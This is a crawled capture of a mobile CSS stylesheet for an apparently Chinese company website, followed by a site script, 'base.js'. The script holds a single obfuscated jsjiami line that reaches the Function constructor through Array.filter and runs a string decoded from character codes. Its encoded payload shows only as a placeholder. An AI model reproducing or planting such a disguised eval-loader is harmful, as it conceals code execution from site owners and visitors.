	.lxc p{font-size: 0.7rem;color: #b2b2b2;letter-spacing: ;margin-top: 5%;}
	/* 留言 */
	.ly{background: url(../esimg/d72.jpg) no-repeat;background-position: center;background-size: cover;padding-bottom: 8%;}
	.lya{background: ;padding: ;padding-top: 10%;}
	.lya form{position: relative;width: 100%;margin: 0 auto;}
	.lya input{background: #fff;border: 1px solid #ecf2fa;line-height: 36px;font-size: 0.75rem;}
	.lya input:first-child{padding-left: 10px;float: left;width: 49.218%;font-size: 0.75rem;}
	.lya input:nth-child(2){padding-left: 10px;float: right;width: 49.218%;font-size: 0.75rem;}
	.lya textarea{padding-left: 10px;line-height: 36px;border: 1px solid #ecf2fa;width: 100%;margin-top: 1.4%;margin-bottom: 0%;font-size: 0.75rem;}
	.lya input:nth-child(4){padding-left: 10px;width: 100%;font-size: 0.75rem;}
	.lya input:nth-child(5){display: block; border: none;width: 50%;height: 36px;margin: 0 auto;margin-top: 20px; text-align: center;line-height: 36px;color: #fff;font-size: 0.85rem;cursor: pointer;background: #ff8e2a;}
	.lya a{position: absolute;right: 1px;bottom: 57px;border-left: 1px solid #ecf2fa;height: 36px;}
	.lya a img{height: 36px;}
	.lya form > img{display: none;}
	.lya > img{width: 70%;margin: 0 auto; margin-top: 5%;}
	/* foot */
	.foot{padding-bottom: 27%;}
	.fta{padding-top: 8%;}
	.fta img:first-child{width: 80px;}
	.fta p:nth-child(2){font-size: 0.75rem;color: #8b8b8b;margin-top: 4%;margin-bottom: 1%;}
	.fta img:nth-child(3){width: 100px;}
	.fta p:nth-child(4){display: none;}
	.fta h6{display: none;}
	.ftb{display: none;}
	.ftc{display: none;}
	.ftd{display: none;}
	.fte{margin-top: 8%;/* margin-right: 5%; */}
	.fte p{font-size: 0.6rem;color: #606060;line-height: 24px;}
	.fte p a{transition: all 0.3s;font-size: 0.6rem;color: #606060;line-height: 24px;}
	.fte p a:hover{color: #0686d8;}
	
	/* ==============================================内页开始==================================================================== */
	/* 服务项目 */
	.nyban{display: none;}
	.pos{margin-top: 17%;}
	.posa{display: none;}
	.xmb{display:table ;margin: 0 auto;margin-top: 5%;}
	.xmb p{width: 97px;text-align: center;border-radius: 3px;transition: all 0.3s;margin-left: 5px;margin-right: 5px;margin-bottom: 2%;}
	.xmb p a{line-height: 32px;transition: all 0.3s;display: block;font-size: 0.7rem;color: #212121;}
	.xmb .on{background: #0686d8;}
	.xmb .on a{color: #fff;}
	.xmb p:hover{background: #0686d8;}
	.xmb p:hover a{color: #fff;}
	/* .xmc{margin-top: 6%;} */
	.xmc > img{width: 100%;margin-top: 5%;}
	.xmc > .fr{width: 100%;margin-top: 5%;}
	.xmca{width: 100%;padding-top: 0px;}
	.xmd img{width: 15%;}
	.xmd p{font-size: 1rem;font-weight: bold;color: #0686d8;margin-left: 5%;margin-top: 2%;}
	.xmd p span{display: block;font-weight: normal;font-size: 0.7rem;color: #848484;}
	.xmca > h6{font-size: 0.9rem;font-weight: bold;color: #212121;margin-top: 4%;}
	.xmca > p{font-size: 0.8rem;line-height: 22px;color: #212121;margin-top: 3%;}
	.xme{margin-top: 4%;}
	.xme p{width: 32%;line-height: 47px;background: url(../esimg/d93.png) no-repeat;background-size: 100% 100%;text-align: center;font-size: 0.85rem;font-weight: bold;color: #0686d8;float: left;margin-bottom: 15px;}
	.xme p:nth-child(3n - 1){margin-left: 2%;margin-right: 2%;}
	.lcda{background: url(../esimg/d94.jpg) no-repeat;background-position: center;background-size: cover;padding-top: 47px;padding-left: 2%;padding-bottom: 64px;}
	.lcda > p{font-size: 24px;font-weight: bold;color: #ffffff;text-align: center;margin-bottom: 33px;}
	.lcd{padding-bottom:;margin-top: 5%;}
	.lcd .bt:nth-child(1){width: 55%;margin-bottom: 4%;}
	.lcd .bt:nth-child(2){width: 85%;margin-top: 4%; margin-bottom: 4%;}
	.tja .alca{width: 100%;}
	.tjala{width: 100%;    overflow: hidden;}
	.tjala .bt{margin-bottom: 6%;width: 65%;}
	.tjala .mor{margin: 0 auto;margin-top: 6%;margin-bottom: 8%;}
	.tjal{width: 170%;}
	.ale{margin-top: 5%;}
	.alca{margin-bottom: 6%;}
	.lcg{background: url(../esimg/d115.png) no-repeat;background-position: center;background-size: cover;padding-top: 8%;margin-bottom: 8%; padding-bottom: 8%;}
	.lcg > p{font-size: 1.5rem; text-align: center;color: #fff;margin-bottom: 8%;}
	.lcfa img{margin: 0 auto;}
	.lcfa p{font-size: 0.95rem;color: #fff;font-weight: bold;text-align: center;margin-top: 4%;}
	.lcfa h6{font-size: 0.8rem;color: #fff;text-align: center;margin-top: 4%;line-height: 20px;height: 60px;}
	
	/* 案例展示 */
	.al{padding-top: 9%;}
	.al .bt{width: 45%;}
	.ale{margin-top: 6%;margin-bottom: 3%;}
	.pagee{display: table;margin: 0 auto;}
	.pagee p{transition: all 0.3s; display: inline-block;margin-left:1px;margin-right: 1px; border-radius: 5px; text-align: center;width: 26px;height: 26px;background: #fff;border: 1px solid #edf1f4;}
	.pagee p a{font-size: 0.8rem;color: #383838; transition: all 0.3s;line-height: 26px;color: #383838;display: block;}
	.pagee .on{background: #0686d8;border: 1px solid #0686d8;}
	.pagee .on a{color: #fff;}
	.pagee .a{width: 43px;}
	.pagee p:hover{background: #0686d8;border: 1px solid #0686d8;}
	.pagee p:hover a{color: #fff;}
	.wte{margin-top: 10%;margin-bottom: 5%;}
	.wte .bt{margin-bottom: 6%;width: 65%;}
	.wte .commen{box-shadow: 0px 0px 10px 3px #f2f9fd;}
	.wte .commen > img{width: 100%;}
	.wtea{width: 100%;margin-left: ;}
	.wtea .wtf{width: 100%;margin-bottom: 5%;}
	.wtf a > img{margin-right: 5%;width: 12%;margin-left: 5%;}
	.wtf .wtbb h6{margin-bottom: 10px;}
	.wtea{padding-top: 6%;padding-left: 5%;padding-right: 5%;}
	.wtbb p{transition: all 0.3s;}
	.wtf:hover .wtbb p{color: #0686d8;}
	
	/* 案例详情 */
	.al .mor{margin: 0 auto;margin-top: ;}
	.alf{background: #f6f7f9;margin-top: 6%;}
	.alfa{width: 100%;padding: 6%;}
	.alfb{width: 100%;background: #edf0f4;}
	.alfb h5,.alfa h1{font-size: 1.1rem;font-weight: bold;color: #212121;padding-left: 14px;border-left: 3px solid #0686d8;line-height: 28px;}
	.alfa p{font-size: 0.8rem;line-height: 22px;color: #212121;margin-top: 4%;}
	.alfb{padding: 4%;}
	.alfb .mob img{width: 65%;}
	.alg{margin-top: 2%;margin-bottom: 2%;}
	.alga h6{display: inline-block;font-size: 14px;color: #a3a3a3;line-height: 26px;}
	.alga p{display: inline-block;font-size: 14px;color: #212121;line-height: 26px;}
	.alh{padding-top: 5%;overflow: auto;margin-bottom: 6%;}
	.alh img{width: 100%;margin-bottom: 4%;}
	
	/* 拍摄花絮 */
	.hx{padding-top: 9%;}
	.hx .commen > img{width: 60%; float: none;}
	.hxa{padding-top: 5%;float: none;display: table;margin: 0 auto;}
	.hxb{display: inline-block;width: 120px;height: 34px;border-radius: 3px;transition: all 0.3s;text-align: center;margin-left: 5px;margin-right: 5px;}
	.hxb a{line-height: 34px;font-size: 0.85rem;color: #212121;transition: all 0.3s;}
	.hxa .on{background: #0686d8;}
	.hxa .on a{color: #fff;}
	.hxb:hover{background: #0686d8;}
	.hxb:hover a{color: #fff;}
	.hxc{margin-top: 6%;margin-bottom: 2%;}
	.hxd{width: 100%;float: left;margin-bottom: 4%;}
	.imgbox4{overflow: hidden;}
	.imgbox4 img{width: 100%;transition: all 0.3s;}
	.hxd p{font-size: 0.85rem;line-height: 22px;color: #212121;height: 44px;margin-top: 1%;overflow: hidden;}
	.hxd:hover img{transform: scale(1.05);}
	
	/* 合作客户 */
	.hz{padding-top: 9%;}
	.hz .commen > img{width: 60%; float: none;}
	.hza{margin-bottom: 5%;}
	.hzc{font-size: 0.85rem;line-height: 22px;color: #212121;margin-top: 5%;margin-bottom: 5%;}
	.hzb{float: left;width: 48%;padding: 1%;background: #f6f7f9;margin-bottom: 4%;}
	.hzb img{width: 100%;}
	.hzb p{text-align: center;font-size: 0.75rem;color: #a3a3a3;width: 100%;line-height: 16px;height: 32px;overflow: hidden;margin-top: 11px;}
	.hzb:nth-child(odd){margin-right: 4%;}
	
	/* 新闻 */
	.gsxw{padding-top: 9%;margin-bottom: 9%;}
	.gsxw .commen > img{width: 32%;float: none;}
	.gsxw .hxa{padding-top: 5%;float: none;display: table;margin: 0 auto;}
	.gsxw .hxb{display: inline-block;width: 100px;height: 34px;border-radius: 3px;transition: all 0.3s;text-align: center;margin-left: 3px;margin-right: 3px;}
	.gsxw .hxb a{line-height: 34px;font-size: 0.85rem;color: #212121;transition: all 0.3s;}
	.gsxw .hxa .on{background: #0686d8;}
	.gsxw .hxa .on a{color: #fff;}
	.gsxw .hxb:hover a{color: #fff;}
	.xwe{padding: 6% 0px 6% 0px;}
	.xw1{width: 100%;background: #0686d8;transition: all 0.3s;border-radius: 4px;margin-bottom: 5%;}
	.xw1 a > img {width: 100%;}
	.xw11{width: 100%;padding: 5%;}
	.date1 p{font-size: 2rem;color: #000000;font-family: arial;transition: all 0.3s;}
	.date1 h6{font-size: 0.7rem;color: #9c9c9c;font-family: arial;transition: all 0.3s;}
	.xwny p{font-size: 1.1rem;font-weight: bold;color: #000;margin-top: 3%;transition: all 0.3s;}
	.xwny h6{font-size: 0.85rem;line-height: 20px;color: #828282;height: 40px;overflow: hidden;margin-top: 2%;transition: all 0.3s;}
	.xw11 > h5{font-size: 0.7rem;font-family: arial;color: #fff;margin-top: 3%;transition: all 0.3s;}
	.xw1 .date1 p{font-size: 2rem;color: #fff;font-family: arial;transition: all 0.3s;}
	.xw1 .date1 h6{font-size: 0.7rem;color: #fff;font-family: arial;transition: all 0.3s;}
	.xw1 .xwny p{font-size: 1.1rem;font-weight: bold;color: #fff;margin-top: 3%;transition: all 0.3s;}
	.xw1 .xwny h6{font-size: 0.85rem;line-height: 20px;color: #fff;height: 40px;overflow: hidden;margin-top: 2%;transition: all 0.3s;}
	
	
	.xw1:hover{background: #f6f7f9;}
	.xw1:hover p{color: #000;}
	.xw1:hover h6{color: #828282;}
	.xw1:hover h5{color: #828282;}
	.xw2{padding: 5% 3%;transition: all 0.3s;border-radius: 4px;margin-bottom: 5%;}
	.xw2 .date1{float: left;margin-top: 2%;}
	.xw2 .xwny{float: left;width: 78%;margin-left: 6%;}
	.xw2{background: #f6f7f9;overflow: auto;}
	.xw2 .xwny p{font-size: 1rem;margin-top: 1%;line-height: 20px;}
	.xw2 .xwny h6{margin-top: 1%;}
	.xw2 .fr{display: none;}
	.xw2:hover p{color: #fff;}
	.xw2:hover h6{color: #fff;}
	.xw2:hover{background: #0686d8;}
	/* 百科 */
	.bka{background: ;padding-top: ;margin-top: ;}
	.bkaa{display: table;margin: 0 auto;float: none;margin-top: 5%;}
	.bkaa p{width: 60px;height: 34px;border-radius: 3px; text-align: center; margin-bottom: ;transition: all 0.3s;display: inline-block;margin-left: 1px;margin-right: 1px;}
	.bkaa p a{line-height: 34px;font-size: 0.85rem;color: #262626;display: block;transition: all 0.3s;}
	.bkaa .on{background: #f2923d;}
	.bkaa .on a{color: #fff;}
	.bkab{width: 98%;margin: 0 auto;float: none;}
	.bkc{width: 100%;background: #f6f7f9;transition: all 0.3s;margin-top: 5%;padding: 5% 3%;}
	.bkc .date1{float: left;}
	.bkc .xwny{width: 79%;float: left;margin-left: 5%;}
	.bkc .xwny p{margin-top: 0;font-size: 1rem;line-height: 24px;}
	.bkc .xwny h6{margin-top: 1%;font-size: 0.85rem;}
	.bkc .fr{display: none;}
	.bkc:hover{box-shadow: 7px 7px 30px 1px #e3eef6;}
	.bkc:hover .date1 p{color: #0686D8;}
	.bkc:hover .date1 h6{color: #0686D8;}
	.r{text-align: right;}
	.bka .pagee{margin-top: 8%;width: 103%;}
	
	/* 百科详情 */
	.bkg{width: 100%;margin-right: ;background: #fff;padding: 4% 2%;margin-top: 2%;}
	.xqb p{display: inline-block;}
	.xq1 h1{font-size: 0.9rem;font-weight: bold;color: #000000;}
	.xqb{margin-top: 4%;margin-bottom: 4%;}
	.xqb p{font-size: 0.75rem;color: #0686d8;margin-right: 4%;}
	.xq2{margin-bottom: 5%;}
	.xq2 p{font-size: 0.8rem;line-height: 22px;color: #212121;}
	.xq2 img{margin: 0 auto; max-width: 100%;margin-top: 2%;margin-bottom: 2%;}
	.bkg strong{font-weight: normal;font-size: 0.8rem;color: #848484;}
	.bkg strong a{font-size: 0.8rem;color: #848484;transition: all 0.3s;margin-right: 2%;}
	.bkg strong a:hover{color: #0686D8;}
	.bkg > a{width: 100%;margin-top: 5%;}
	.bkg > a img{width: 100%;}
	.bka .mor{margin: 0 auto;margin-top: 2%;float: none;}
	
	/* 新闻详情页 */
	.xwxq{margin-top: 4%;}
	.xqa{width: 100%;background: #f6f7f9;padding: 6%;}
	.xqa strong{font-weight: normal;font-size: 0.8rem;color: #848484;}
	.xqa strong a{font-size: 0.8rem;color: #848484;transition: all 0.3s;margin-right: 2%;}
	.xqa strong a:hover{color: #0686D8;}
	.xqa > a{width: 100%;margin-top: 5%;}
	.xqa > a img{width: 100%;}
	.xqa .mor{margin: 0 auto; margin-top: 8%;}
	.xqc{display: none;}
	
	/* 关于我们 */
	.gy{padding-top: 9%;}
	.gy > .bt{width: 35%;}
	.gya{display: table;margin: 0 auto;margin-top: 6%;}
	.gya p{width: 72px;margin-left: 5px;margin-right: 5px;text-align: center;border-radius: 3px;transition: all 0.3s;float: left;}
	.gya p a{line-height: 40px;transition: all 0.3s;display: block;font-size: 0.8rem;color: #000000;}
	.gya .on{background: #0686d8;}
	.gya .on a{color: #fff;}
	.gya p:hover{background: #0686d8;}
	.gya p:hover a{color: #fff;}
	.gyb{margin-top: 6%;margin-bottom: 6%;}
	.gyb .fl{width: 100%;}
	.gyb .fr{width: 100%;padding: 4%;}
	.gyb p{font-size: 1.1rem;font-weight: bold;color: #212121;}
	.gyb h6{font-size: 0.7rem;color: #616161;margin-top: 1%;}
	.gyb h5{font-size: 0.85rem;line-height: 24px;color: #212121;margin-top: 2%;}
	.gyc .fl{width: 100%;padding: 4% 0;}
	.gyc .fr{width: 100%;}
	.gyc .bt{width: 65%;}
	.gyda{margin-bottom: 2%;overflow: auto;}
	.gyda p{float: left; width: 100px;line-height: 40px; text-align: center;color: #fff;background: #0686d8;border-radius: 3px;font-size: 0.85rem;font-weight: bold;}
	.gyda h6{float: left; font-size: 0.8rem;color: #212121;margin-top: 3%;margin-left: 3%;}
	.gyda:nth-child(1) h6{width: 49%;margin-top: 1%;}
	.gyda:nth-child(4) h6{width: 41%;margin-top: 1%;}
	.gyc .bt{margin-bottom: 13px;}
	.gyca > img{width: 100%;}
	.gye{padding-top: 6%;}
	.gye .bt{width: 100%;}
	.gy .fulc{margin-top: 0;}
	.tx{margin-top: 8%;margin-bottom: 4%;}
	.tx .bt{width: 55%;}
	
	/* 联系我们 */
	.lxe{background: #f6f7f9;margin-bottom: 8%;overflow: hidden;}
	.lxeb{width: 100%;}
	.lxea{width: 100%;padding: 6% 5%;}
	.lxeb iframe{height: 220px;width: 750px;position: relative;left: 50%;margin-left: -375px;}
	.lxea img:first-child{width: 65%;max-width: 274px;}
	.lxea img:nth-child(2){margin-top: 2%;width: 50%;margin-left: 5%;}
	.lxea h6{font-size: 0.75rem;color: #989898;letter-spacing: 0.5px;margin-top: 3%;margin-bottom: 5%;margin-left: 5%;}
	.lxea p{font-size: 0.85rem;line-height: 30px;color: #212121;}
	.lyb{padding-top: 8%;padding-bottom: 0;padding-left: ;}
	.lyb > img{width: 50%;}
	.lxd .bt{padding-top: 9%;padding-bottom: 6%;width: 30%;}
	/* 友情链接 */
	.yqlj{display: none;}
	
	.bt1{margin-top: 24%;width: 45%;}
	.xmb1{margin-bottom: -9%;}
	/*网站地图*/
	.wzdt2{width: 96%;margin: 0 auto;margin-top: 110px;margin-bottom: 20px;}
	.wzdt_a{border: solid 2px #e5e5e5;margin-top: 22px;}
	.wzdt_a h6{width: 96%;margin: 0 auto;border-bottom: 1px solid #f2f2f2;margin-top: 5px;}
	.wzdt_a h6 a{font-size: 16px;color: #505050;font-weight: bold;line-height: 45px;}
	.wzdt_a p{margin: 0 25px;}
	.wzdt_a p a{color: #505050;line-height: 42px;margin-right: 15px;}
	.wzdt_a p a:hover{color: #0665d0}
	/*网站地图*/
	/*404*/
    .fzfbox{width:100%;margin:0 auto;background:#f9f9f9;padding:30px;margin-bottom: 20px;margin-top: 100px;}
.fzf1{width:90%;margin:15px auto;}
.fzf1 img{width:100%;margin:0 auto;}
.fzf2{width:100%;margin:0 auto;}
.fzf2 p{font-size:18px;color:#434343;text-align:center;line-height:30px;}
.fzf2-1{width:100%;margin:0 auto;}
.fzf2-1 p{font-size:16px;color:#434343;text-align:center;line-height:30px;}
.fzf2-1 p span{color:#333;}
.fzf3{width:310px;margin:30px auto;}
.fzf3z{float:left;}
.fzf3z img{width:100%;margin:0 auto;}
.fzf3y{float:right;}
.fzf3y img{width:100%;margin:0 auto;}   
    /*404*/
	
	.ftd p:first-child img{display: inline-block;margin-right: 12px;position: relative;top: 3px;}
	
@media (min-width: 350px){




	
}	
	
@media (min-width: 374px){
	.ysba{padding: 5%;}
	.lcb p{font-size: 0.75rem;}
	.xmb p{width: 104px;}
	.pagee .a{width: 48px;}
	.bkaa p{margin-left: 4px;margin-right: 4px;}
	.gyda:nth-child(1) h6{width: 46%;}
	.gyda:nth-child(4) h6{width: 39%;}
	
}
	
@media (min-width: 400px){
	.xmb p a{font-size: 0.8rem;}
	.pagee p{margin-left: 2px;margin-right: 3px;}
	.bkaa p{width: 65px;}
	.xmb p{width: 112px;}
	.gyda:nth-child(1) h6{width: 43%;}
	.gyda:nth-child(4) h6{width: 36%;}
	
	
}
	
@media (min-width: 414px){
	.xmb p{margin-left: 7px;margin-right: 7px;}
	.pagee p{width: 28px;height: 28px;}
	.pagee p a{line-height: 28px;}
	.bkaa p{margin-left: 5px;margin-right: 5px;}
	.lcb p span{font-size: 0.85rem;}
	.lcb p{font-size: 0.8rem;}
	.gyda:nth-child(1) h6{width: 42%;}
	.gyda:nth-child(4) h6{width: 35%;}
}
	
@media (min-width: 450px){
	.xmb p{width: 124px;}
	.xmb p a{font-size: 0.85rem;}
	.pagee p{width: 32px;height: 32px;}
	.pagee p a{line-height: 32px;}
	.bkaa p{margin-left: 8px;margin-right: 8px;}
	.alzs{background-size: 100% 30%;}
	.gyda:nth-child(1) h6{width: 38%;}
	.gyda:nth-child(4) h6{width: 32%;}
}
	
@media (min-width: 500px){
	.xmb p{width: 139px;}
	.alca{width: 48%;}
	.alca:nth-child(odd){margin-right: 4%;}
	.pagee .a{width: 60px;}
	.bkaa p{width: 75px;}
	.gyda h6,.gyda p{display: inline-block;}
	.gyda h6{margin-left: 10px;}
	.hxd{width: 48%;}
	.hxd:nth-child(odd){margin-right: 4%;}
	.alh img{width: 48%;}
	.alh img:nth-child(odd){margin-right: 4%;}
	.gyda:nth-child(1) h6{width: auto;margin-top: 3%;}
	.gyda:nth-child(4) h6{width: auto;margin-top: 3%;}
	.alca{margin-bottom: 4%;}
}		
	
	
	
@media (min-width: 550px){
	.alzs{background-size: 100% 25%;}
	
	
	
}	
	
@media (min-width: 600px){
	
	
	
	
	
}	
	
@media (min-width: 650px){
	
	
	
	
	
}
	
@media (min-width: 700px){
	
	
	
	
}		
	
@media (min-width: 750px){
	body{max-width: 750px;margin: 0 auto;}
	
	
	
	
}	
	
	
}






--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.ndxl6.com/@public/base.js
body_size: 454
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');
